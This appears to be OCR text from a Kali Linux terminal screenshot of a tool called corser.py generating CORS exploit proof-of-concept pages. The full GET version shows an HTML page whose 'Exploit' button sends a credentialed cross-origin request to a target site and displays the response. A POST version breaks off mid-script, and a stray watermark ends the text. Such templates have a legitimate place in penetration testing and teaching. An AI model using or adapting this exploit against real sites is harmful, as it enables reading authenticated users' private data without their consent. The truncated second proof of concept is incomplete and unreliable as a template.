 Applications Places Terminal Mon 01:46 1
root@kali: ~/Desktop/crossdomain
File Edit View Search Terminal Help
root@kali:~/Desktop/crossdomain# python corser.py -poc GET
CORSER
Author: --==dienpv==--
<!DOCTYPE html>
<html>
<head>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200){
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open('GET', 'https://target.com/anything/?param1=value1&pram2=value2', true);
<!-- xhttp.setRequestHeader('setsomething');-->
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</head>
<body>
<center>
<h2>CORS POC</h2>
<h3>Extract Information</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
</body>
</html>
KALI
BY OFFENSIVE SECURITY
root@kali:~/Desktop/crossdomain# python corser.py -poc POST
CORSER
Author: --==dienpv==--
<!DOCTYPE html>
<html>
<head>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
var params = 'param1=value1&param2=value2';
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200){
document.getElementById("demo").innerHTML = alert(this.responseText);
利刃信安